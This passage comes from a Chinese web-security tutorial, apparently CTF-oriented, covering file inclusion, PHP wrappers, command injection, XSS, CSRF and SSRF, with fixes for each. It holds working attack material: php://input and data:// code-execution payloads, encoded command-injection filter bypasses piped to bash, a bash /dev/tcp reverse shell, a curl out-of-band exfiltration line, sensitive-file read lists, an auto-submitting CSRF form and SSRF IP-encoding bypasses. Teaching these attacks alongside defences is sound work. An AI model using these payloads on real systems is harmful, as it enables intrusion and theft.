Windows系统: C:\boot.ini //查看系统版本 C:\windows\system32\inetsrv\MetaBase.xml //IIS配置文件 C:\windows\repair\sam //存储Windows系统初次安装的密码 C:\ProgramFiles\mysql\my.ini //Mysql配置 C:\ProgramFiles\mysql\data\mysql\user.MYD //MySQL root密码 C:\windows\php.ini //php配置信息 Linux/Unix系统: /etc/password //账户信息 /etc/shadow //账户密码信息 /usr/local/app/apache2/conf/httpd.conf //Apache2默认配置文件 /usr/local/app/apache2/conf/extra/httpd-vhost.conf //虚拟网站配置 /usr/local/app/php5/lib/php.ini //PHP相关配置 /etc/httpd/conf/httpd.conf //Apache配置文件 /etc/my.conf //mysql配置文件 session常见存储路径: /var/lib/php/sess_PHPSESSID /var/lib/php/sess_PHPSESSID /tmp/sess_PHPSESSID /tmp/sessions/sess_PHPSESSID session文件格式:sess_[phpsessid],而phpsessid在发送的请求的cookie字段中可以看到。
2.4 远程文件包含(RFI)
如果PHP的配置选项allow_url_include、allow_url_fopen状态为ON的话,则include/require函数是可以加载远程文件的,这种漏洞被称为远程文件包含(RFI),作用原理和效果和2.2类似。
# php.ini
allow_url_fopen = on
allow_url_include = on2.5 PHP伪协议在文件包含漏洞中的使用
PHP内置了很多URL风格的封装协议,可用于类似fopen()、copy()、file_exists()和filesize()的文件系统函数
| 名称 | 描述 |
|---|---|
| file:// | 访问本地文件系统 |
| http:// | 访问 HTTP(s)网址 |
| ftp:// | 访问 FTP(s)URLs |
| php:// | 访问各个输入/输出流(I/O streams) |
| zlib:// | 压缩流 |
| data:// | 数据(RFC 2397) |
| glob:// | 查找匹配的文件路径模式 |
2.5.1 file://协议
file:// 用于访问本地文件系统,在CTF中通常用来读取本地文件的且不受allow_url_fopen与allow_url_include的影响
2.5.2 php://协议
php:// 访问各个输入/输出流(I/O streams),在CTF中经常使用的是php://filter和php://input
- php://filter用于读取源码。
- php://input用于执行php代码。
php://filter
php://filter 读取源代码并进行base64编码输出,不然会直接当做php代码执行就看不到源代码内容了。
http://127.0.0.1/tmp/index.php?page=php://filter/resource=phpinfo.php

http://127.0.0.1/tmp/index.php?page=php://filter/convert.base64-encode/resource=phpinfo.php


通过该方式可以进一步分析其它源码中的更多漏洞。
php://input
php://input 可以访问请求的原始数据的只读流, 将post请求中的数据作为PHP代码执行。当传入的参数作为文件名打开时,可以将参数设为php://input,同时post想设置的文件内容,php执行时会将post内容当作文件内容。从而导致任意代码执行。
利用该方法,我们可以直接写入php文件,输入file=php://input,然后使用burp抓包,写入php代码:
2.5.3 data://协议
data:// 同样类似与php://input,可以让用户来控制输入流,当它与包含函数结合时,用户输入的data://流会被当作php文件执行。从而导致任意代码执行。
利用data:// 伪协议可以直接达到执行php代码的效果,例如执行phpinfo()函数:
http://127.0.0.1/tmp/index.php?page=data://text/plain,<?php%20phpinfo();?>
如果此处对特殊字符进行了过滤,我们还可以通过base64编码后再输入:
http://127.0.0.1/tmp/index.php?page=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
2.6 文件包含漏洞修复
对于配置文件php.ini的处理
allow_url_fopen、allow_url_include两个选项,其中allow_url_fopen默认是开启的,allow_url_include默认是关闭的,
如非必要情况下应保持allow_url_include处于关闭状态,否则会造成RFI漏洞的存在。
如果我们只开启这个配置文件,就可以使用伪协议读取我们的敏感信息和其它操作,但是我们可以通过过滤一些字符或者限制用户的输入从而达到攻击不能读取我们信息的操作。
黑名单过滤
我们可以通过在后端对接收到的参数进行过滤处理,对于可能危害我们系统的参数拒绝接收。
常用的过滤黑名单:
目录穿越符:../,/,../../../../../等,防止路径被解析至其他目录下,并读取敏感内容,如要在当前网站目录下读取根目录下内容,则可以../../../../../../../../../../../../../../etc/passwd,保证目录穿越符够多即可到根目录下。
各协议关键词:php,file,data,input,http,zip,compress,://等敏感内容文件名:如etc下的各配置文件,/proc下的进程文件及其他敏感文件
白名单过滤
在很多情况下存在黑名单被绕过的情况,因此黑名单并不是一个很好的防护选择,我们来介绍另一种防护方式——白名单。
黑名单是通过过滤敏感关键词,来防止漏洞的利用,但往往一些编码和服务器的解析等其他问题就会导致黑名单的绕过,因此我们可以让用户只能访问我们规定的文件。
比如如果我们只想让用户访问img下的png格式图片(在实际场景中大概类似于点一个连接显示一张图片),我们可以将只能访问的路径写死为./img/(.*).png
设置open_basedir
php.ini的配置文件中有open_basedir选项可以设置用户需要执行的文件目录,如果设置文件目录的话,我们的代码只会在该目录中搜索文件,这样我们就可以把我们需要包含的文件放到这个目录就可以了,从而也避免了敏感文件的泄露。
3.远程命令执行漏洞
3.1 什么是远程命令执行漏洞
RCE(remote command/code execute,远程命令执行)漏洞,一般出现这种漏洞,是因为应用系统从设计上需要给用户提供指定的远程命令操作的接口,比如我们常见的路由器、防火墙、入侵检测等设备的web管理界面上。
一般会给用户提供一个ping操作的web界面,用户从web界面输入目标IP,提交后,后台会对该IP地址进行一次ping测试,并返回测试结果。如果设计者在完成该功能时,没有做严格的安全控制,则可能会导致攻击者通过该接口提交“意想不到”的命令,从而让后台进行执行,从而控制整个后台服务器
PHP相关的系统命令执行函数:
system() passthru() exec() shell_exec() popen() proc_open() pcntl_exec()windows系统命令拼接方式:
“|”:管道符,前面命令标准输出,后面命令的标准输入。例如:help |more “&” commandA & commandB 先运行命令A,然后运行命令B “||” commandA || commandB 运行命令A,如果失败则运行命令B “&&” commandA && commandB 运行命令A,如果成功则运行命令B

3.2 远程命令执行漏洞实例
- 前端界面
- 后端代码
<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$target = $_REQUEST[ 'ip' ];
// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping -c 4 ' . $target );
}
// Feedback for the end user
echo "<pre>{$cmd}</pre>";
}
?>- 漏洞利用

3.3 命令执行的一些绕过技巧(针对后端仅简单采用关键字过滤或正则过滤)
3.3.1 空格绕过
< 、<>、%09(tab键)、%20、$IFS$9、$IFS$1、${IFS}、$IFS等,还可以用{} 比如 {cat,flag}
# $IFS默认是空字符(空格Space、Tab、换行\n)
alpine:/software/tmp# echo $IFS- 实际使用测试
alpine:/software/tmp# cat<secret.txt
Sensitive Data
alpine:/software/tmp# cat<>secret.txt
Sensitive Data
alpine:/software/tmp# cat$IFS$9secret.txt
Sensitive Data
alpine:/software/tmp# cat$IFS$1secret.txt
Sensitive Data
alpine:/software/tmp# cat${IFS}secret.txt
Sensitive Data
alpine:/software/tmp# {cat,secret.txt}
Sensitive Data
3.3.2 关键字绕过
Base64编码绕过
echo MTIzCg==|base64 -d 其将会打印123 //MTIzCg==是123的base64编码
echo "Y2F0IC9mbGFn"|base64 -d|bash 将执行了cat /flag //Y2F0IC9mbGFn是cat /flag的base64编码
echo "bHM="|base64 -d|sh 将执行lsHex编码绕过
echo "636174202f666c6167"|xxd -r -p|bash 将执行cat /flag
$(printf "\x63\x61\x74\x20\x2f\x66\x6c\x61\x67") 执行cat /flag
{printf,"\x63\x61\x74\x20\x2f\x66\x6c\x61\x67"}|$0 执行cat /flagOct编码绕过
$(printf "\154\163") 执行ls偶读拼接绕过
?ip=127.0.0.1;a=l;b=s;$a$b
?ip=127.0.0.1;a=fl;b=ag;cat /$a$b;内联执行绕过
alpine:/software/tmp# echo "a `pwd`"
a /software/tmp
?ip=127.0.0.1;cat$IFS$9`ls`
alpine:/software/tmp# cat$IFS$9`ls`
Sensitive Data引号绕过
ca""t => cat
mo""re => more
in""dex => index
ph""p => php通配符绕过
假设flag在/flag中:
/?url=127.0.0.1|ca""t%09/fla?
/?url=127.0.0.1|ca""t%09/fla*
假设flag在/flag.txt中:
/?url=127.0.0.1|ca""t%09/fla????
/?url=127.0.0.1|ca""t%09/fla*
假设flag在/flags/flag.txt中:
/?url=127.0.0.1|ca""t%09/fla??/fla????
/?url=127.0.0.1|ca""t%09/fla*/fla*反斜杠绕过
ca\t => cat
mo\re => more
in\dex => index
ph\p => php
n\l => nl[]匹配绕过
c[a]t => cat
mo[r]e => more
in[d]ex => index
p[h]p => php3.4 最大的危害:nc反弹shell(☆☆☆)
攻击机
nc -lvnp 2333受害机
bash -i >& /dev/tcp/192.168.146.129/2333 0>&1实例


3.5 Out Of Band(带外攻击)
当我们在log中或流量检测中发现如下payload:
curl http://xxxxx/`cat xxx`那么这时候就要当心是否是应用程序中出现了RCE漏洞,大部分的命令执行函数是没有回显的,并且就算有回显也是输出在服务端,那么hacker就可以通过curl这种方式,将命令执行的结果从Server端带出,到目标位置查看命令的回显,这种攻击手法也叫做Out Of Band(带外攻击)。
3.6 远程命令执行漏洞防御
1.尽量不要使用命令执行函数。
2.不要让用户控制参数。
3.执行前做好检测和过滤。
3.2中案例的防御实例
<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$target = $_REQUEST[ 'ip' ];
$target = stripslashes( $target );
// Split the IP into 4 octects
$octet = explode( ".", $target );
// Check IF each octet is an integer
if( ( is_numeric( $octet[0] ) ) && ( is_numeric( $octet[1] ) ) && ( is_numeric( $octet[2] ) ) && ( is_numeric( $octet[3] ) ) && ( sizeof( $octet ) == 4 ) ) {
// If all 4 octets are int's put the IP back together.
$target = $octet[0] . '.' . $octet[1] . '.' . $octet[2] . '.' . $octet[3];
// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping -c 4 ' . $target );
}
// Feedback for the end user
echo "<pre>{$cmd}</pre>";
}
else {
// Ops. Let the user name theres a mistake
echo '<pre>ERROR: You have entered an invalid IP.</pre>';
}
}
?>4.跨站脚本攻击XSS漏洞
4.1 XSS漏洞
4.1.1 反射型XSS
简介
非持久化,需要欺骗用户自己去点击链接才能触发XSS代码(服务器中没有这样的页面和内容),一般容易出现在搜索页面。反射型XSS大多数是用来盗取用户的Cookie信息。
攻击流程

实例
前端界面(常见于搜索界面或者类似如下界面)

构建恶意链接实施XSS攻击
http://127.0.0.1/vulnerabilities/xss_r/?name=jupiter;<script>console.log("xss attack success");</script>&user_token=02451b0d17be8c441a68c9f943738af6#

可以进行类似的cookie盗取操作

4.1.2 存储型XSS
实例
存储型XSS,持久化,代码是存储在服务器中的,如在个人信息或发表文章等地方,插入代码,如果没有过滤或过滤不严,那么这些代码将储存到服务器中,用户访问该页面的时候触发代码执行。这种XSS比较危险,容易造成蠕虫,盗窃cookie
攻击流程

实例
前端界面(常见于留言、发布文章、帖子等)

实施存储型xss攻击(存入数据库后所有访问该页面的客户端都会受到xss攻击)
4.1.3 XSS的防御
XSS防御的总体思路是:对用户的输入(和URL参数)进行过滤,对输出进行html编码。也就是对用户提交的所有内容进行过滤,对url中的参数进行过滤,过滤掉会导致脚本执行的相关内容;然后对动态输出到页面的内容进行html编码,使脚本无法在浏览器中执行。
对输入的内容进行过滤,可以分为黑名单过滤和白名单过滤。黑名单过滤虽然可以拦截大部分的XSS攻击,但是还是存在被绕过的风险。白名单过滤虽然可以基本杜绝XSS攻击,但是真实环境中一般是不能进行如此严格的白名单过滤的。
对输出进行html编码,就是通过函数,将用户的输入的数据进行html编码,使其不能作为脚本运行。
还可以服务端设置会话Cookie的HTTP Only属性,这样,客户端的JS脚本就不能获取Cookie信息了
4.2 CSRF漏洞
4.2.1 CSRF漏洞简介
CSRF(Cross-Site Request Forgery),也被称为 one-click attack 或者 session riding,即跨站请求伪造攻击。
那么 CSRF 到底能够干嘛呢?CSRF是一种挟制用户在当前已登录的Web应用程序上执行非本意的操作的攻击方法。可以简单的理解为:攻击者可以盗用你的登陆信息,以你的身份模拟发送各种请求对服务器来说这个请求是完全合法的,但是却完成了攻击者所期望的一个操作,比如以你的名义发送邮件、发消息,盗取你的账号,添加系统管理员,甚至于购买商品、虚拟货币转账等。攻击者只要借助少许的社会工程学的诡计,例如通过 QQ 等聊天软件发送的链接(有些还伪装成短域名,用户无法分辨),攻击者就能迫使 Web 应用的用户去执行攻击者预设的操作。
GET型:
如果一个网站某个地方的功能,比如用户修改邮箱是通过GET请求进行修改的。如:/user.php?id=1&email=123@163.com ,这个链接的意思是用户id=1将邮箱修改为123@163.com。当我们把这个链接修改为 /user.php?id=1&email=abc@163.com ,然后通过各种手段发送给被攻击者,诱使被攻击者点击我们的链接,当用户刚好在访问这个网站,他同时又点击了这个链接,那么悲剧发生了。这个用户的邮箱被修改为 abc@163.com 了
POST型:
在普通用户的眼中,点击网页->打开试看视频->购买视频是一个很正常的一个流程。可是在攻击者的眼中可以算正常,但又不正常的,当然不正常的情况下,是在开发者安全意识不足所造成的。攻击者在购买处抓到购买时候网站处理购买(扣除)用户余额的地址。比如:/coures/user/handler/25332/buy.php 。通过提交表单,buy.php处理购买的信息,这里的25532为视频ID。那么攻击者现在构造一个链接,链接中包含以下内容
<form action=/coures/user/handler/25332/buy method=POST>
<input type="text" name="xx" value="xx" />
</form>
<script> document.forms[0].submit(); </script> 当用户访问该页面后,表单会自动提交,相当于模拟用户完成了一次POST操作,自动购买了id为25332的视频,从而导致受害者余额扣除
4.2.2 CSRF攻击流程(原理)
1、用户C打开浏览器,访问受信任网站A,输入用户名和密码请求登录网站A;
2、在用户信息通过验证后,网站A产生Cookie信息并返回给浏览器,此时用户登录网站A成功,可以正常发送请求到网站A;
3、用户未退出网站A之前,在同一浏览器中,打开一个TAB页访问网站B;
4、网站B接收到用户请求后,返回一些攻击性代码,并发出一个请求要求访问第三方站点A;
5、浏览器在接收到这些攻击性代码后,根据网站B的请求,在用户不知情的情况下携带Cookie信息,向网站A发出请求。网站A并不知道该请求其实是由B发起的,所以会根据用户C的Cookie信息以C的权限处理该请求,导致来自网站B的恶意代码被执行。

4.2.3 CSRF防御措施
Referer验证
HTTP头中有一个Referer字段,这个字段用以标明请求来源于哪个地址。在处理敏感数据请求时,在通常情况下,Referer字段应和请求的地址位于同一域名下,比如需要访问 http://bank.example/withdraw?account=bob&amount=1000000&for=Mallory,用户必须先登陆 bank.example,然后通过点击页面上的按钮来触发转账事件。这时,该转帐请求的 Referer 值就会是转账按钮所在的页面的 URL,通常是以 bank.example 域名开头的地址。而如果黑客要对银行网站实施 CSRF 攻击,他只能在他自己的网站构造请求,当用户通过黑客的网站发送请求到银行时,该请求的 Referer 是指向黑客自己的网站。因此,要防御 CSRF 攻击,银行网站只需要对于每一个转账请求验证其 Referer 值,如果是以 bank.example 开头的域名,则说明该请求是来自银行网站自己的请求,是合法的。如果 Referer 是其他网站的话,则有可能是黑客的 CSRF 攻击,拒绝该请求。
这种方法的显而易见的好处就是简单易行,网站的普通开发人员不需要操心 CSRF 的漏洞,只需要在最后给所有安全敏感的请求统一增加一个拦截器来检查 Referer 的值就可以。特别是对于当前现有的系统,不需要改变当前系统的任何已有代码和逻辑,没有风险,非常便捷。
然而,这种方法并非万无一失。Referer 的值是由浏览器提供的,虽然 HTTP 协议上有明确的要求,但是每个浏览器对于 Referer 的具体实现可能有差别,并不能保证浏览器自身没有安全漏洞。使用验证 Referer 值的方法,就是把安全性都依赖于第三方(即浏览器)来保障,从理论上来讲,这样并不安全。事实上,对于某些浏览器,比如 IE6 或 FF2,目前已经有一些方法可以篡改 Referer 值。如果 bank.example 网站支持 IE6 浏览器,黑客完全可以把用户浏览器的 Referer 值设为以 bank.example 域名开头的地址,这样就可以通过验证,从而进行 CSRF 攻击。
即便是使用最新的浏览器,黑客无法篡改 Referer 值,这种方法仍然有问题。因为 Referer 值会记录下用户的访问来源,有些用户认为这样会侵犯到他们自己的隐私权,特别是有些组织担心 Referer 值会把组织内网中的某些信息泄露到外网中。因此,用户自己可以设置浏览器使其在发送请求时不再提供 Referer。当他们正常访问银行网站时,网站会因为请求没有 Referer 值而认为是 CSRF 攻击,拒绝合法用户的访问。
Token验证
CSRF 攻击能够成功,是因为黑客可以完全伪造用户的请求,该请求中所有的用户验证信息都是存在于 cookie 中,因此黑客可以在不知道这些验证信息的情况下直接利用用户自己的 cookie 来通过安全验证。要抵御 CSRF,关键在于在请求中放入黑客所不能伪造的信息,并且该信息不存在于 cookie 之中。可以在 HTTP 请求中以参数的形式加入一个随机产生的 token,并在服务器端建立一个拦截器来验证这个 token,如果请求中没有 token 或者 token 内容不正确,则认为可能是 CSRF 攻击而拒绝该请求。
这种方法要比检查 Referer 要安全一些,token 可以在用户登陆后产生并放于 session 之中,然后在每次请求时把 token 从 session 中拿出,与请求中的 token 进行比对,但这种方法的难点在于如何把 token 以参数的形式加入请求。对于 GET 请求,token 将附在请求地址之后,这样 URL 就变成 http://url?csrftoken=tokenvalue。 而对于 POST 请求来说,要在 form 的最后加上 ,这样就把 token 以参数的形式加入请求了。但是,在一个网站中,可以接受请求的地方非常多,要对于每一个请求都加上 token 是很麻烦的,并且很容易漏掉,通常使用的方法就是在每次页面加载时,使用 javascript 遍历整个 dom 树,对于 dom 中所有的 a 和 form 标签后加入 token。这样可以解决大部分的请求,但是对于在页面加载之后动态生成的 html 代码,这种方法就没有作用,还需要程序员在编码时手动添加 token。
该方法还有一个缺点是难以保证 token 本身的安全。特别是在一些论坛之类支持用户自己发表内容的网站,黑客可以在上面发布自己个人网站的地址。由于系统也会在这个地址后面加上 token,黑客可以在自己的网站上得到这个 token,并马上就可以发动 CSRF 攻击。为了避免这一点,系统可以在添加 token 的时候增加一个判断,如果这个链接是链到自己本站的,就在后面添加 token,如果是通向外网则不加。不过,即使这个 csrftoken 不以参数的形式附加在请求之中,黑客的网站也同样可以通过 Referer 来得到这个 token 值以发动 CSRF 攻击。这也是一些用户喜欢手动关闭浏览器 Referer 功能的原因。
尽量使用POST传值方式,限制GET传值使用。
敏感操作增加验证码验证(短信验证码,邮箱验证码)
使数据不仅仅通过一个链路进行传输,增加可靠性,如果验证码校验不通过,直接返回。
4.3 SSRF漏洞
4.3.1 简介
SSRF (Server-Side Request Forgery,服务器端请求伪造)是一种由攻击者构造请求,由服务端发起请求的安全漏洞。一般情况下,SSRF攻击的目标是外网无法访问的内部系统(正因为请求是由服务端发起的,所以服务端能请求到与自身相连而与外网隔离的内部系统)。
4.3.2 SSRF漏洞原理

SSRF的形成大多是由于服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与限制。例如,黑客操作服务端从指定URL地址获取网页文本内容,加载指定地址的图片等,利用的是服务端的请求伪造。SSRF利用存在缺陷的Web应用作为代理攻击远程和本地的服务器。
主要攻击方式(漏洞利用方式)如下:
- 对外网、服务器所在内网、本地进行端口扫描,获取一些服务的banner信息。
- 攻击运行在内网或本地的应用程序。
- 对内网Web应用进行指纹识别,识别企业内部的资产信息。
- 攻击内外网的Web应用,主要是使用HTTP GET请求就可以实现的攻击(比如struts2、SQli等)。
- 利用file协议读取本地文件等。
SSRF涉及到的危险函数主要是网络访问,支持伪协议的网络读取。以PHP为例,涉及到的函数有 file_get_contents()、 fsockopen()、curl_exec()、sockopen()等。
4.3.3 SSRF利用的协议
(1)file:在有回显的情况下,利用 file 协议可以读取任意内容
(2)dict:泄露安装软件版本信息,查看端口,操作内网redis服务等
(3)gopher:gopher支持发出GET、POST请求:可以先截获get请求包和post请求包,再构造成符合gopher协议的请求。gopher协议是ssrf利用中一个最强大的协议(俗称万能协议)。可用于反弹shell
(4)http/s:探测内网主机存活
4.3.4 SSRF漏洞修复
1、对于SSRF漏洞的修复,可以采取白名单,限制内网Ip,并且对请求的返回内容进行识别,防止敏感信息的泄漏。
2、禁用一些不必要的协议,防止伪协议的攻击。
3、统一错误信息,避免用户可以根据错误信息来判断远端服务器的端口状态。
4、校验请求的目标ip,对于内网的目标ip拒绝访问。
关于对于内网的目标ip拒绝访问的注意事项--URL跳转漏洞
1.首先来看127.0.0.1,对于本地回环ip我们可以用localhost、0.0.0.0进行代替,并且本地回环其实并不只是127.0.0.1,整个127段都为本地回环,所以我们可以用127.0.0.0/8来代替。
2.一般采用黑名单进行ip的过滤,过滤的都是内网的网段,开发者会选择使用“正则”的方式判断目标IP是否在这几个段中(代码示例如下),这种判断方法通常是会遗漏或误判的。
Set<String> ipFilter = new HashSet<>(); //A类地址范围:10.0.0.0—10.255.255.255 ipFilter.add("^10\\.(1\\d{2}|2[0-4]\\d|25[0-5]|[1-9]\\d|[0-9])\\.(1\\d{2}|2[0-4]\\d|25[0-5]|[1-9]\\d|[0-9])\\.(1\\d{2}|2[0-4]\\d|25[0-5]|[1-9]\\d|[0-9])$"); //B类地址范围: 172.16.0.0---172.31.255.255 ipFilter.add("^172\\.(1[6789]|2[0-9]|3[01])\\.(1\\d{2}|2[0-4]\\d|25[0-5]|[1-9]\\d|[0-9])\\.(1\\d{2}|2[0-4]\\d|25[0-5]|[1-9]\\d|[0-9])$"); //C类地址范围: 192.168.0.0---192.168.255.255 ipFilter.add("^192\\.168\\.(1\\d{2}|2[0-4]\\d|25[0-5]|[1-9]\\d|[0-9])\\.(1\\d{2}|2[0-4]\\d|25[0-5]|[1-9]\\d|[0-9])$"); ipFilter.add("127.0.0.1"); ipFilter.add("0.0.0.0"); List<Pattern> ipFilterRegexList = new ArrayList<>(); for (String tmp : ipFilter) { ipFilterRegexList.add(Pattern.compile(tmp)); }这里存在多个绕过的问题:
1、利用八进制IP地址绕过
2、利用十六进制IP地址绕过
3、利用十进制的IP地址绕过
4、利用IP地址的省略写法绕过
四种写法:012.0.0.1 、 0xa.0.0.1 、 167772161 、 10.1 、 0xA000001 实际上都请求的是10.0.0.1,但他们一个都匹配不上上述正则表达式。对于比较完善的防护方法,给出如下建议:
正确的获取host,比如http://233.233.233.233@10.0.0.1:8080/、http://10.0.0.1#233.233.233.233这样的URL,让后端认为其Host是233.233.233.233,实际上请求的却是10.0.0.1。这种方法利用的是程序员对URL解析的错误,尤其是用正则去解析URL。
- 还有一个问题,获取到Host后只要检查一下我们获取到的Host是否是内网IP,即可防御SSRF漏洞么?
答案是否定的,原因是,Host可能是IP形式,也可能是域名形式。如果Host是域名形式,我们是没法直接比对的。网上有个服务 http://xip.io ,这是一个“神奇”的域名,它会自动将包含某个IP地址的子域名解析到该IP。比如 127.0.0.1.xip.io ,将会自动解析到127.0.0.1,www.10.0.0.1.xip.io将会解析到10.0.0.1,所以,在检查Host的时候,我们需要将Host解析为具体IP,再进行ip是否为内网ip的判断。
5.WEB注入漏洞
5.1 XPath漏洞
5.1.1 XML和XPath
什么是XML?
